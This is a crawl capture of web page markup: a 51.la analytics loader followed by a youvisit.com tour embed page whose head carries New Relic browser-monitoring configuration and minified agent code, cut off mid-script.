id="app"></div><script>window.addEventListener('load', () => {
      const loadingBox = document.querySelector('.app-loading-box')
      if (loadingBox) {
        loadingBox.style.display = 'none'
      }
    })</script></body></html><script>!function(p){"use strict";!function(t){var s=window,e=document,i=p,c="".concat("https:"===e.location.protocol?"https://":"http://","sdk.51.la/js-sdk-pro.min.js"),n=e.createElement("script"),r=e.getElementsByTagName("script")[0];n.type="text/javascript",n.setAttribute("charset","UTF-8"),n.async=!0,n.src=c,n.id="LA_COLLECT",i.d=n;var o=function(){s.LA.ids.push(i)};s.LA?s.LA.ids&&o():(s.LA=p,s.LA.ids=[],o()),r.parentNode.insertBefore(n,r)}()}({id:"KpG1hc9785cOYw17",ck:"KpG1hc9785cOYw17"});</script>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cdn.youvisit.com/tour/Embed/immersiveIcon?v=25.9.1&ab=&inst=62233&loc=&pl=v&index=0&debug=&titleshow=&module=&&_sp=undefined&pl=v&uiclass=&hover=1
body_size: 31483
content:
<!DOCTYPE HTML> 
<html lang="en" > 
	<head> 
		<meta charset="utf-8"> 
		<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"><script type="text/javascript">(window.NREUM||(NREUM={})).init={privacy:{cookies_enabled:true},ajax:{deny_list:["bam.nr-data.net"]},feature_flags:["soft_nav"],distributed_tracing:{enabled:true}};(window.NREUM||(NREUM={})).loader_config={agentID:"594561024",accountID:"1544669",trustKey:"1778275",xpid:"VQMDVVBVARAFXFNUBAAAUVc=",licenseKey:"66cb69b386",applicationID:"582631773",browserID:"594561024"};;/*! For license information please see nr-loader-spa-1.303.0.min.js.LICENSE.txt */
(()=>{var e,t,r={384:(e,t,r)=>{"use strict";r.d(t,{NT:()=>s,US:()=>d,Zm:()=>a,bQ:()=>u,dV:()=>c,pV:()=>l});var n=r(6154),i=r(1863),o=r(1910);const s={beacon:"bam.nr-data.net",errorBeacon:"bam.nr-data.net"};function a(){return n.gm.NREUM||(n.gm.NREUM={}),void 0===n.gm.newrelic&&(n.gm.newrelic=n.gm.NREUM),n.gm.NREUM}function c(){let e=a();return e.o||(e.o={ST:n.gm.setTimeout,SI:n.gm.setImmediate||n.gm.setInterval,CT:n.gm.clearTimeout,XHR:n.gm.XMLHttpRequest,REQ:n.gm.Request,EV:n.gm.Event,PR:n.gm.Promise,MO:n.gm.MutationObserver,FETCH:n.gm.fetch,WS:n.gm.WebSocket},(0,o.i)(...Object.values(e.o))),e}function u(e,t){let r=a();r.initializedAgents??={},t.initializedAt={ms:(0,i.t)(),date:new Date},r.initializedAgents[e]=t}function d(e,t){a()[e]=t}function l(){return function(){let e=a();const t=e.info||{};e.info={beacon:s.beacon,errorBeacon:s.errorBeacon,...t}}(),function(){let e=a();const t=e.init||{};e.init={...t}}(),c(),function(){let e=a();const t=e.loader_config||{};e.loader_config={...t}}(),a()}},782:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewTiming},860:(e,t,r)=>{"use strict";r.d(t,{$J:()=>d,K7:()=>c,P3:()=>u,XX:()=>i,Yy:()=>a,df:()=>o,qY:()=>n,v4:()=>s});const n="events",i="jserrors",o="browser/blobs",s="rum",a="browser/logs",c={ajax:"ajax",genericEvents:"generic_events",jserrors:i,logging:"logging",metrics:"metrics",pageAction:"page_action",pageViewEvent:"page_view_event",pageViewTiming:"page_view_timing",sessionReplay:"session_replay",sessionTrace:"session_trace",softNav:"soft_navigations",spa:"spa"},u={[c.pageViewEvent]:1,[c.pageViewTiming]:2,[c.metrics]:3,[c.jserrors]:4,[c.spa]:5,[c.ajax]:6,[c.sessionTrace]:7,[c.softNav]:8,[c.sessionReplay]:9,[c.logging]:10,[c.genericEvents]:11},d={[c.pageViewEvent]:s,[c.pageViewTiming]:n,[c.ajax]:n,[c.spa]:n,[c.softNav]:n,[c.metrics]:i,[c.jserrors]:i,[c.sessionTrace]:o,[c.sessionReplay]:o,[c.logging]:a,[c.genericEvents]:"ins"}},944:(e,t,r)=>{"use strict";r.d(t,{R:()=>i});var n=r(3241);function i(e,t){"function"==typeof console.debug&&(console.debug("New Relic Warning: https://github.com/newrelic/newrelic-browser-agent/blob/main/docs/warning-codes.md#".concat(e),t),(0,n.W)({agentIdentifier:null,drained:null,type:"data",name:"warn",feature:"warn",data:{code:e,secondary:t}}))}},993:(e,t,r)=>{"use strict";r.d(t,{A$:()=>o,ET:()=>s,TZ:()=>a,p_:()=>i});var n=r(860);const i={ERROR:"ERROR",WARN:"WARN",INFO:"INFO",DEBUG:"DEBUG",TRACE:"TRACE"},o={OFF:0,ERROR:1,WARN:2,INFO:3,DEBUG:4,TRACE:5},s="log",a=n.K7.logging},1687:(e,t,r)=>{"use strict";r.d(t,{Ak:()=>u,Ze:()=>f,x3:()=>d});var n=r(3241),i=r(7836),o=r(3606),s=r(860),a=r(2646);const c={};function u(e,t){const r={staged:!1,priority:s.P3[t]||0};l(e),c[e].get(t)||c[e].set(t,r)}function d(e,t){e&&c[e]&&(c[e].get(t)&&c[e].delete(t),p(e,t,!1),c[e].size&&h(e))}function l(e){if(!e)throw new Error("agentIdentifier required");c[e]||(c[e]=new Map)}function f(e="",t="feature",r=!1){if(l(e),!e||!c[e].get(t)||r)return p(e,t);c[e].get(t).staged=!0,h(e)}function h(e){const t=Array.from(c[e]);t.every(([e,t])=>t.staged)&&(t.sort((e,t)=>e[1].priority-t[1].priority),t.forEach(([t])=>{c[e].delete(t),p(e,t)}))}function p(e,t,r=!0){const s=e?i.ee.get(e):i.ee,c=o.i.handlers;if(!s.aborted&&s.backlog&&c){if((0,n.W)({agentIdentifier:e,type:"lifecycle",name:"drain",feature:t}),r){const e=s.backlog[t],r=c[t];if(r){for(let t=0;e&&t<e.length;++t)g(e[t],r);Object.entries(r).forEach(([e,t])=>{Object.values(t||{}).forEach(t=>{t[0]?.on&&t[0]?.context()instanceof a.y&&t[0].on(e,t[1])})})}}s.isolatedBacklog||delete c[t],s.backlog[t]=null,s.emit("drain-"+t,[])}}function g(e,t){var r=e[1];Object.values(t[r]||{}).forEach(t=>{var r=e[0];if(t[0]===r){var n=t[1],i=e[3],o=e[2];n.apply(i,o)}})}},1741:(e,t,r)=>{"use strict";r.d(t,{W:()=>o});var n=r(944),i=r(4261);class o{#e(e,...t){if(this[e]!==o.prototype[e])return this[e](...t);(0,n.R)(35,e)}addPageAction(e,t){return this.#e(i.hG,e,t)}register(e){return this.#e(i.eY,e)}recordCustomEvent(e,t){return this.#e(i.fF,e,t)}setPageViewName(e,t){return this.#e(i.Fw,e,t)}setCustomAttribute(e,t,r){return this.#e(i.cD,e,t,r)}noticeError(e,t){return this.#e(i.o5,e,t)}setUserId(e){return this.#e(i.Dl,e)}setApplicationVersion(e){return this.#e(i.nb,e)}setErrorHandler(e){return this.#e(i.bt,e)}addRelease(e,t){return this.#e(i.k6,e,t)}log(e,t){return this.#e(i.$9,e,t)}start(){return this.#e(i.d3)}finished(e){return this.#e(i.BL,e)}recordReplay(){return this.#e(i.CH)}pauseReplay(){return this.#e(i.Tb)}addToTrace(e){return this.#e(i.U2,e)}setCurrentRouteName(e){return this.#e(i.PA,e)}interaction(e){return this.#e(i.dT,e)}wrapLogger(e,t,r){return this.#e(i.Wb,e,t,r)}measure(e,t){return this.#e(i.V1,e,t)}consent(e){return this.#e(i.Pv,e)}}},1863:(e,t,r)=>{"use strict";function n(){return Math.floor(performance.now())}r.d(t,{t:()=>n})},1910:(e,t,r)=>{"use strict";r.d(t,{i:()=>o});var n=r(944);const i=new Map;function o(...e){return e.every(e=>{if(i.has(e))return i.get(e);const t="function"==typeof e&&e.toString().includes("[native code]");return t||(0,n.R)(64,e?.name||e?.toString()),i.set(e,t),t})}},2555:(e,t,r)=>{"use strict";r.d(t,{D:()=>a,f:()=>s});var n=r(384),i=r(8122);const o={beacon:n.NT.beacon,errorBeacon:n.NT.errorBeacon,licenseKey:void 0,applicationID:void 0,sa:void 0,queueTime:void 0,applicationTime:void 0,ttGuid:void 0,user:void 0,account:void 0,product:void 0,extra:void 0,jsAttributes:{},userAttributes:void 0,atts:void 0,transactionName:void 0,tNamePlain:void 0};function s(e){try{return!!e.licenseKey&&!!e.errorBeacon&&!!e.applicationID}catch(e){return!1}}const a=e=>(0,i.a)(e,o)},2614:(e,t,r)=>{"use strict";r.d(t,{BB:()=>s,H3:()=>n,g:()=>u,iL:()=>c,tS:()=>a,uh:()=>i,wk:()=>o});const n="NRBA",i="SESSION",o=144e5,s=18e5,a={STARTED:"session-started",PAUSE:"session-pause",RESET:"session-reset",RESUME:"session-resume",UPDATE:"session-update"},c={SAME_TAB:"same-tab",CROSS_TAB:"cross-tab"},u={OFF:0,FULL:1,ERROR:2}},2646:(e,t,r)=>{"use strict";r.d(t,{y:()=>n});class n{constructor(e){this.contextId=e}}},2843:(e,t,r)=>{"use strict";r.d(t,{u:()=>i});var n=r(3878);function i(e,t=!1,r,i){(0,n.DD)("visibilitychange",function(){if(t)return void("hidden"===document.visibilityState&&e());e(document.visibilityState)},r,i)}},3241:(e,t,r)=>{"use strict";r.d(t,{W:()=>o});var n=r(6154);const i="newrelic";function o(e={}){try{n.gm.dispatchEvent(new CustomEvent(i,{detail:e}))}catch(e){}}},3304:(e,t,r)=>{"use strict";r.d(t,{A:()=>o});var n=r(7836);const i=()=>{const e=new WeakSet;return(t,r)=>{if("object"==typeof r&&null!==r){if(e.has(r))return;e.add(r)}return r}};function o(e){try{return JSON.stringify(e,i())??""}catch(e){try{n.ee.emit("internal-error",[e])}catch(e){}return""}}},3333:(e,t,r)=>{"use strict";r.d(t,{$v:()=>d,TZ:()=>n,Xh:()=>c,Zp:()=>i,kd:()=>u,mq:()=>a,nf:()=>s,qN:()=>o});const n=r(860).K7.genericEvents,i=["auxclick","click","copy","keydown","paste","scrollend"],o=["focus","blur"],s=4,a=1e3,c=2e3,u=["PageAction","UserAction","BrowserPerformance"],d={RESOURCES:"experimental.resources",REGISTER:"register"}},3434:(e,t,r)=>{"use strict";r.d(t,{Jt:()=>o,YM:()=>u});var n=r(7836),i=r(5607);const o="nr@original:".concat(i.W),s=50;var a=Object.prototype.hasOwnProperty,c=!1;function u(e,t){return e||(e=n.ee),r.inPlace=function(e,t,n,i,o){n||(n="");const s="-"===n.charAt(0);for(let a=0;a<t.length;a++){const c=t[a],u=e[c];l(u)||(e[c]=r(u,s?c+n:n,i,c,o))}},r.flag=o,r;function r(t,r,n,c,u){return l(t)?t:(r||(r=""),nrWrapper[o]=t,function(e,t,r){if(Object.defineProperty&&Object.keys)try{return Object.keys(e).forEach(function(r){Object.defineProperty(t,r,{get:function(){return e[r]},set:function(t){return e[r]=t,t}})}),t}catch(e){d([e],r)}for(var n in e)a.call(e,n)&&(t[n]=e[n])}(t,nrWrapper,e),nrWrapper);function nrWrapper(){var o,a,l,f;let h;try{a=this,o=[...arguments],l="function"==typeof n?n(o,a):n||{}}catch(t){d([t,"",[o,a,c],l],e)}i(r+"start",[o,a,c],l,u);const p=performance.now();let g;try{return f=t.apply(a,o),g=performance.now(),f}catch(e){throw g=performance.now(),i(r+"err",[o,a,e],l,u),h=e,h}finally{const e=g-p,t={start:p,end:g,duration:e,isLongTask:e>=s,methodName:c,thrownError:h};t.isLongTask&&i("long-task",[t,a],l,u),i(r+"end",[o,a,f],l,u)}}}function i(r,n,i,o){if(!c||t){var s=c;c=!0;try{e.emit(r,n,i,t,o)}catch(t){d([t,r,n,i],e)}c=s}}}function d(e,t){t||(t=n.ee);try{t.emit("internal-error",e)}catch(e){}}function l(e){return!(e&&"function"==typeof e&&e.apply&&!e[o])}},3606:(e,t,r)=>{"use strict";r.d(t,{i:()=>o});var n=r(9908);o.on=s;var i=o.handlers={};function o(e,t,r,o){s(o||n.d,i,e,t,r)}function s(e,t,r,i,o){o||(o="feature"),e||(e=n.d);var s=t[o]=t[o]||{};(s[r]=s[r]||[]).push([e,i])}},3738:(e,t,r)=>{"use strict";r.d(t,{He:()=>i,Kp:()=>a,Lc:()=>u,Rz:()=>d,TZ:()=>n,bD:()=>o,d3:()=>s,jx:()=>l,sl:()=>f,uP:()=>c});const n=r(860).K7.sessionTrace,i="bstResource",o="resource",s="-start",a="-end",c="fn"+s,u="fn"+a,d="pushState",l=1e3,f=3e4},3785:(e,t,r)=>{"use strict";r.d(t,{R:()=>c,b:()=>u});var n=r(9908),i=r(1863),o=r(860),s=r(8154),a=r(993);function c(e,t,r={},c=a.p_.INFO,u,d=(0,i.t)()){(0,n.p)(s.xV,["API/logging/".concat(c.toLowerCase(),"/called")],void 0,o.K7.metrics,e),(0,n.p)(a.ET,[d,t,r,c,u],void 0,o.K7.logging,e)}function u(e){return"string"==typeof e&&Object.values(a.p_).some(t=>t===e.toUpperCase().trim())}},3878:(e,t,r)=>{"use strict";function n(e,t){return{capture:e,passive:!1,signal:t}}function i(e,t,r=!1,i){window.addEventListener(e,t,n(r,i))}function o(e,t,r=!1,i){document.addEventListener(e,t,n(r,i))}r.d(t,{DD:()=>o,jT:()=>n,sp:()=>i})},3962:(e,t,r)=>{"use strict";r.d(t,{AM:()=>s,O2:()=>l,OV:()=>o,Qu:()=>f,TZ:()=>c,ih:()=>h,pP:()=>a,t1:()=>d,tC:()=>i,wD:()=>u});var n=r(860);const i=["click","keydown","submit"],o="popstate",s="api",a="initialPageLoad",c=n.K7.softNav,u=5e3,d=500,l={INITIAL_PAGE_LOAD:"",ROUTE_CHANGE:1,UNSPECIFIED:2},f={INTERACTION:1,AJAX:2,CUSTOM_END:3,CUSTOM_TRACER:4},h={IP:"in progress",PF:"pending finish",FIN:"finished",CAN:"cancelled"}},4234:(e,t,r)=>{"use strict";r.d(t,{W:()=>o});var n=r(7836),i=r(1687);class o{constructor(e,t){this.agentIdentifier=e,this.ee=n.ee.get(e),this.featureName=t,this.blocked=!1}deregisterDrain(){(0,i.x3)(this.agentIdentifier,this.featureName)}}},4261:(e,t,r)=>{"use strict";r.d(t,{$9:()=>d,BL:()=>c,CH:()=>p,Dl:()=>R,Fw:()=>w,PA:()=>v,Pl:()=>n,Pv:()=>A,Tb:()=>f,U2:()=>s,V1:()=>E,Wb:()=>T,bt:()=>y,cD:()=>b,d3:()=>x,dT:()=>u,eY:()=>g,fF:()=>h,hG:()=>o,hw:()=>i,k6:()=>a,nb:()=>m,o5:()=>l});const n="api-",i=n+"ixn-",o="addPageAction",s="addToTrace",a="addRelease",c="finished",u="interaction",d="log",l="noticeError",f="pauseReplay",h="recordCustomEvent",p="recordReplay",g="register",m="setApplicationVersion",v="setCurrentRouteName",b="setCustomAttribute",y="setErrorHandler",w="setPageViewName",R="setUserId",x="start",T="wrapLogger",E="measure",A="consent"},4387:(e,t,r)=>{"use strict";function n(e={}){return!(!e.id||!e.name)}function i(e){return"string"==typeof e&&e.trim().length<501||"number"==typeof e}function o(e,t){if(2!==t?.harvestEndpointVersion)return{};const r=t.agentRef.runtime.appMetadata.agents[0].entityGuid;return n(e)?{"mfe.id":e.id,"mfe.name":e.name,eventSource:e.eventSource,"parent.id":e.parent?.id||r}:{"entity.guid":r,appId:t.agentRef.info.applicationID}}r.d(t,{Ux:()=>o,c7:()=>n,yo:()=>i})},5205:(e,t,r)=>{"use strict";r.d(t,{j:()=>_});var n=r(384),i=r(1741);var o=r(2555),s=r(3333);const a=e=>{if(!e||"string"!=typeof e)return!1;try{document.createDocumentFragment().querySelector(e)}catch{return!1}return!0};var c=r(2614),u=r(944),d=r(8122);const l="[data-nr-mask]",f=e=>(0,d.a)(e,(()=>{const e={feature_flags:[],experimental:{allow_registered_children:!1,resources:!1},mask_selector:"*",block_selector:"[data-nr-block]",mask_input_options:{color:!1,date:!1,"datetime-local":!1,email:!1,month:!1,number:!1,range:!1,search:!1,tel:!1,text:!1,time:!1,url:!1,week:!1,textarea:!1,select:!1,password:!0}};return{ajax:{deny_list:void 0,block_internal:!0,enabled:!0,autoStart:!0},api:{get allow_registered_children(){return e.feature_flags.includes(s.$v.REGISTER)||e.experimental.allow_registered_children},set allow_registered_children(t){e.experimental.allow_registered_children=t},duplicate_registered_data:!1},browser_consent_mode:{enabled:!1},distributed_tracing:{enabled:void 0,exclude_newrelic_header:void 0,cors_use_newrelic_header:void 0,cors_use_tracecontext_headers:void 0,allowed_origins:void 0},get feature_flags(){return e.feature_flags},set feature_flags(t){e.feature_flags=t},generic_events:{enabled:!0,autoStart:!0},harvest:{interval:30},jserrors:{enabled:!0,autoStart:!0},logging:{enabled:!0,autoStart:!0},metrics:{enabled:!0,autoStart:!0},obfuscate:void 0,page_action:{enabled:!0},page_view_event:{enabled:!0,autoStart:!0},page_view_timing:{enabled:!0,autoStart:!0},performance:{capture_marks:!1,capture_measures:!1,capture_detail:!0,resources:{get enabled(){return e.feature_flags.includes(s.$v.RESOURCES)||e.experimental.resources},set enabled(t){e.experimental.resources=t},asset_types:[],first_party_domains:[],ignore_newrelic:!0}},privacy:{cookies_enabled:!0},proxy:{assets:void 0,beacon:void 0},session:{expiresMs:c.wk,inactiveMs:c.BB},session_replay:{autoStart:!0,enabled:!1,preload:!1,sampling_rate:10,error_sampling_rate:100,collect_fonts:!1,inline_images:!1,fix_stylesheets:!0,mask_all_inputs:!0,get mask_text_selector(){return e.mask_selector},set mask_text_selector(t){a(t)?e.mask_selector="".concat(t,",").concat(l):""===t||null===t?e.mask_selector=l:(0,u.R)(5,t)},get block_class(){return"nr-block"},get ignore_class(){return"nr-ignore"},get mask_text_class(){return"nr-mask"},get block_selector(){return e.block_selector},set block_selector(t){a(t)?e.block_selector+=",".concat(t):""!==t&&(0,u.R)(6,t)},get mask_input_options(){return e.mask_input_options},set mask_input_options(t){t&&"object"==typeof t?e.mask_input_options={...t,password:!0}:(0,u.R)(7,t)}},session_trace:{enabled:!0,autoStart:!0},soft_navigations:{enabled:!0,autoStart:!0},spa:{enabled:!0,autoStart:!0},ssl:void 0,user_actions:{enabled:!0,elementAttributes:["id","className","tagName","type"]}}})());var h=r(6154),p=r(9324);let g=0;const m={buildEnv:p.F3,distMethod:p.Xs,version:p.xv,originTime:h.WN},v={consented:!1},b={appMetadata:{},get consented(){return this.session?.state?.consent||v.consented},set consented(e){v.consented=e},customTransaction:void 0,denyList:void 0,disabled:!1,harvester:void 0,isolatedBacklog:!1,isRecording:!1,loaderType:void 0,maxBytes:3e4,obfuscator:void 0,onerror:void 0,ptid:void 0,releaseIds:{},session:void 0,timeKeeper:void 0,registeredEntities:[],jsAttributesMetadata:{bytes:0},get harvestCount(){return++g}},y=e=>{const t=(0,d.a)(e,b),r=Object.keys(m).reduce((e,t)=>(e[t]={value:m[t],writable:!1,configurable:!0,enumerable:!0},e),{});return Object.defineProperties(t,r)};var w=r(5701);const R=e=>{const t=e.startsWith("http");e+="/",r.p=t?e:"https://"+e};var x=r(7836),T=r(3241);const E={accountID:void 0,trustKey:void 0,agentID:void 0,licenseKey:void 0,applicationID:void 0,xpid:void 0},A=e=>(0,d.a)(e,E),S=new Set;function _(e,t={},r,s){let{init:a,info:c,loader_config:u,runtime:d={},exposed:l=!0}=t;if(!c){const e=(0,n.pV)();a=e.init,c=e.info,u=e.loader_config}e.init=f(a||{}),e.loader_config=A(u||{}),c.jsAttributes??={},h.bv&&(c.jsAttributes.isWorker=!0),e.info=(0,o.D)(c);const p=e.init,g=[c.beacon,c.errorBeacon];S.has(e.agentIdentifier)||(p.proxy.assets&&(R(p.proxy.assets),g.push(p.proxy.assets)),p.proxy.beacon&&g.push(p.proxy.beacon),e.beacons=[...g],function(e){const t=(0,n.pV)();Object.getOwnPropertyNames(i.W.prototype).forEach(r=>{const n=i.W.prototype[r];if("function"!=typeof n||"constructor"===n)return;let o=t[r];e[r]&&!1!==e.exposed&&"micro-agent"!==e.runtime?.loaderType&&(t[r]=(...t)=>{const n=e[r](...t);return o?o(...t):n})})}(e),(0,n.US)("activatedFeatures",w.B),e.runSoftNavOverSpa&&=!0===p.soft_navigations.enabled&&p.feature_flags.includes("soft_nav")),d.denyList=[...p.ajax.deny_list||[],...p.ajax.block_internal?g:[]],d.ptid=e.agentIdentifier,d.loaderType=r,e.runtime=y(d),S.has(e.agentIdentifier)||(e.ee=x.ee.get(e.agentIdentifier),e.exposed=l,(0,T.W)({agentIdentifier:e.agentIdentifier,drained:!!w.B?.[e.agentIdentifier],type:"lifecycle",name:"initialize",feature:void 0,data:e.config})),S.add(e.agentIdentifier)}},5270:(e,t,r)=>{"use strict";r.d(t,{Aw:()=>s,SR:()=>o,rF:()=>a});var n=r(384),i=r(7767);function o(e){return!!(0,n.dV)().o.MO&&(0,i.V)(e)&&!0===e?.session_trace.enabled}function s(e){return!0===e?.session_replay.preload&&o(e)}function a(e,t){try{if("string"==typeof t?.type){if("password"===t.type.toLowerCase())return"*".repeat(e?.length||0);if(void 0!==t?.dataset?.nrUnmask||t?.classList?.contains("nr-unmask"))return e}}catch(e){}return"string"==typeof e?e.replace(/[\S]/g,"*"):"*".repeat(e?.length||0)}},5289:(e,t,r)=>{"use strict";r.d(t,{GG:()=>o,Qr:()=>a,sB:()=>s});var n=r(3878);function i(){return"undefined"==typeof document||"complete"===document.readyState}function o(e,t){if(i())return e();(0,n.sp)("load",e,t)}function s(e){if(i())return e();(0,n.DD)("DOMContentLoaded",e)}function a(e){if(i())return e();(0,n.sp)("popstate",e)}},5607:(e,t,r)=>{"use strict";r.d(t,{W:()=>n});const n=(0,r(9566).bz)()},5701:(e,t,r)=>{"use strict";r.d(t,{B:()=>o,t:()=>s});var n=r(3241);const i=new Set,o={};function s(e,t){const r=t.agentIdentifier;o[r]??={},e&&"object"==typeof e&&(i.has(r)||(t.ee.emit("rumresp",[e]),o[r]=e,i.add(r),(0,n.W)({agentIdentifier:r,loaded:!0,drained:!0,type:"lifecycle",name:"load",feature:void 0,data:e})))}},6154:(e,t,r)=>{"use strict";r.d(t,{A4:()=>a,OF:()=>d,RI:()=>i,WN:()=>h,bv:()=>o,gm:()=>s,lR:()=>f,m:()=>u,mw:()=>c,sb:()=>l});var n=r(1863);const i="undefined"!=typeof window&&!!window.document,o="undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self.navigator instanceof WorkerNavigator||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis.navigator instanceof WorkerNavigator),s=i?window:"undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis),a="complete"===s?.document?.readyState,c=Boolean("hidden"===s?.document?.visibilityState),u=""+s?.location,d=/iPad|iPhone|iPod/.test(s.navigator?.userAgent),l=d&&"undefined"==typeof SharedWorker,f=(()=>{const e=s.navigator?.userAgent?.match(/Firefox[/\s](\d+\.\d+)/);return Array.isArray(e)&&e.length>=2?+e[1]:0})(),h=Date.now()-(0,n.t)()},6344:(e,t,r)=>{"use strict";r.d(t,{BB:()=>d,Qb:()=>l,TZ:()=>i,Ug:()=>s,Vh:()=>o,_s:()=>a,bc:()=>u,yP:()=>c});var n=r(2614);const i=r(860).K7.sessionReplay,o="errorDuringReplay",s=.12,a={DomContentLoaded:0,Load:1,FullSnapshot:2,IncrementalSnapshot:3,Meta:4,Custom:5},c={[n.g.ERROR]:15e3,[n.g.FULL]:3e5,[n.g.OFF]:0},u={RESET:{message:"Session was reset",sm:"Reset"},IMPORT:{message:"Recorder failed to import",sm:"Import"},TOO_MANY:{message:"429: Too Many Requests",sm:"Too-Many"},TOO_BIG:{message:"Payload was too large",sm:"Too-Big"},CROSS_TAB:{message:"Session Entity was set to OFF on another tab",sm:"Cross-Tab"},ENTITLEMENTS:{message:"Session Replay is not allowed and will not be started",sm:"Entitlement"}},d=5e3,l={API:"api",RESUME:"resume",SWITCH_TO_FULL:"switchToFull",INITIALIZE:"initialize",PRELOAD:"preload"}},6389:(e,t,r)=>{"use strict";function n(e,t=500,r={}){const n=r?.leading||!1;let i;return(...r)=>{n&&void 0===i&&(e.apply(this,r),i=setTimeout(()=>{i=clearTimeout(i)},t)),n||(clearTimeout(i),i=setTimeout(()=>{e.apply(this,r)},t))}}function i(e){let t=!1;return(...r)=>{t||(t=!0,e.apply(this,r))}}r.d(t,{J:()=>i,s:()=>n})},6630:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewEvent},6774:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.jserrors},7295:(e,t,r)=>{"use strict";r.d(t,{Xv:()=>s,gX:()=>i,iW:()=>o});var n=[];function i(e){if(!e||o(e))return!1;if(0===n.length)return!0;for(var t=0;t<n.length;t++){var r=n[t];if("*"===r.hostname)return!1;if(a(r.hostname,e.hostname)&&c(r.pathname,e.pathname))return!1}return!0}function o(e){return void 0===e.hostname}function s(e){if(n=[],e&&e.length)for(var t=0;t<e.length;t++){let r=e[t];if(!r)continue;0===r.indexOf("http://")?r=r.substring(7):0===r.indexOf("https://")&&(r=r.substring(8));const i=r.indexOf("/");let o,s;i>0?(o=r.substring(0,i),s=r.substring(i)):(o=r,s="");let[a]=o.split(":");n.push({hostname:a,pathname:s})}}function a(e,t){return!(e.length>t.length)&&t.indexOf(e)===t.length-e.length}function c(e,t){return 0===e.indexOf("/")&&(e=e.substring(1)),0===t.indexOf("/")&&(t=t.substring(1)),""===e||e===t}},7378:(e,t,r)=>{"use strict";r.d(t,{$p:()=>x,BR:()=>b,Kp:()=>R,L3:()=>y,Lc:()=>c,NC:()=>o,SG:()=>d,TZ:()=>i,U6:()=>p,UT:()=>m,d3:()=>w,dT:()=>f,e5:()=>E,gx:()=>v,l9:()=>l,oW:()=>h,op:()=>g,rw:()=>u,tH:()=>A,uP:()=>a,wW:()=>T,xq:()=>s});var n=r(384);const i=r(860).K7.spa,o=["click","submit","keypress","keydown","keyup","change"],s=999,a="fn-start",c="fn-end",u="cb-start",d="api-ixn-",l="remaining",f="interaction",h="spaNode",p="jsonpNode",g="fetch-start",m="fetch-done",v="fetch-body-",b="jsonp-end",y=(0,n.dV)().o.ST,w="-start",R="-end",x="-body",T="cb"+R,E="jsTime",A="fetch"},7485:(e,t,r)=>{"use strict";r.d(t,{D:()=>i});var n=r(6154);function i(e){if(0===(e||"").indexOf("data:"))return{protocol:"data"};try{const t=new URL(e,location.href),r={port:t.port,hostname:t.hostname,pathname:t.pathname,search:t.search,protocol:t.protocol.slice(0,t.protocol.indexOf(":")),sameOrigin:t.protocol===n.gm?.location?.protocol&&t.host===n.gm?.location?.host};return r.port&&""!==r.port||("http:"===t.protocol&&(r.port="80"),"https:"===t.protocol&&(r.port="443")),r.pathname&&""!==r.pathname?r.pathname.startsWith("/")||(r.pathname="/".concat(r.pathname)):r.pathname="/",r}catch(e){return{}}}},7699:(e,t,r)=>{"use strict";r.d(t,{It:()=>o,KC:()=>a,No:()=>i,qh:()=>s});var n=r(860);const i=16e3,o=1e6,s="SESSION_ERROR",a={[n.K7.logging]:!0,[n.K7.genericEvents]:!1,[n.K7.jserrors]:!1,[n.K7.ajax]:!1}},7767:(e,t,r)=>{"use strict";r.d(t,{V:()=>i});var n=r(6154);const i=e=>n.RI&&!0===e?.privacy.cookies_enabled},7836:(e,t,r)=>{"use strict";r.d(t,{P:()=>a,ee:()=>c});var n=r(384),i=r(8990),o=r(2646),s=r(5607);const a="nr@context:".concat(s.W),c=function e(t,r){var n={},s={},d={},l=!1;try{l=16===r.length&&u.initializedAgents?.[r]?.runtime.isolatedBacklog}catch(e){}var f={on:p,addEventListener:p,removeEventListener:function(e,t){var r=n[e];if(!r)return;for(var i=0;i<r.length;i++)r[i]===t&&r.splice(i,1)},emit:function(e,r,n,i,o){!1!==o&&(o=!0);if(c.aborted&&!i)return;t&&o&&t.emit(e,r,n);var a=h(n);g(e).forEach(e=>{e.apply(a,r)});var u=v()[s[e]];u&&u.push([f,e,r,a]);return a},get:m,listeners:g,context:h,buffer:function(e,t){const r=v();if(t=t||"feature",f.aborted)return;Object.entries(e||{}).forEach(([e,n])=>{s[n]=t,t in r||(r[t]=[])})},abort:function(){f._aborted=!0,Object.keys(f.backlog).forEach(e=>{delete f.backlog[e]})},isBuffering:function(e){return!!v()[s[e]]},debugId:r,backlog:l?{}:t&&"object"==typeof t.backlog?t.backlog:{},isolatedBacklog:l};return Object.defineProperty(f,"aborted",{get:()=>{let e=f._aborted||!1;return e||(t&&(e=t.aborted),e)}}),f;function h(e){return e&&e instanceof o.y?e:e?(0,i.I)(e,a,()=>new o.y(a)):new o.y(a)}function p(e,t){n[e]=g(e).concat(t)}function g(e){return n[e]||[]}function m(t){return d[t]=d[t]||e(f,t)}function v(){return f.backlog}}(void 0,"globalEE"),u=(0,n.Zm)();u.ee||(u.ee=c)},8122:(e,t,r)=>{"use strict";r.d(t,{a:()=>i});var n=r(944);function i(e,t){try{if(!e||"object"!=typeof e)return(0,n.R)(3);if(!t||"object"!=typeof t)return(0,n.R)(4);const r=Object.create(Object.getPrototypeOf(t),Object.getOwnPropertyDescriptors(t)),o=0===Object.keys(r).length?e:r;for(let s in o)if(void 0!==e[s])try{if(null===e[s]){r[s]=null;continue}Array.isArray(e[s])&&Array.isArray(t[s])?r[s]=Array.from(new Set([...e[s],...t[s]])):"object"==typeof e[s]&&"object"==typeof t[s]?r[s]=i(e[s],t[s]):r[s]=e[s]}catch(e){r[s]||(0,n.R)(1,e)}return r}catch(e){(0,n.R)(2,e)}}},8139:(e,t,r)=>{"use strict";r.d(t,{u:()=>f});var n=r(7836),i=r(3434),o=r(8990),s=r(6154);const a={},c=s.gm.XMLHttpRequest,u="addEventListener",d="removeEventListener",l="nr@wrapped:".concat(n.P);function f(e){var 